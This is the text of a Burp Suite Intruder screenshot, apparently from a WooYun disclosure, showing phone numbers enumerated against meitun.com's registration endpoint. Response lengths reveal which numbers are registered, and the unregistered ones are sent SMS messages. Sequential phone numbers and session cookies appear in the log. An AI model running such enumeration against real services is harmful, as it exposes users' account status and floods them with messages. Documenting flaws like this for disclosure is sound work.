 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8745 18601148744 200 500
8783 18601148782 200 500
8813 18601148812 200 500
9000 18601148999 200 500
9092 18601149091 200 500
9165 18601149164 200 500
9164 18601149163 200 500
9406 18601149405 200 500
9439 18601149438 200 500
9713 18601149712 200 500
9712 18601149711 200 500
9807 18601149806 200 500
2 18601140001 200 477
3 18601140002 200 477
4 18601140003 200 477
7 18601140006 200 477
8 18601140007 200 477
长度为500的是用户已存在
477的是未注册用户短信发
送成功
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/2.1.0
Date: Sat, 16 May 2015 03:34:42 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: JSESSIONID=D14D09BEDD1ADC9850864E21F69B84D2.502348080; Domain=.meitun.com; Path=/; HttpOnly
Set-Cookie: NSC_WT_Ohjoy_gspou=ffffffffc3a02cb845525d5f4f58455e445a4a423660;path=/;httponly
Content-Length: 137
{"state":false,"title":null,"message":"该用户已存在","url":null,"mobile":null,"documentKey":"username","errorCode":null,"obj":null}
? < + > Type a search term
www.wooyun.org
Paused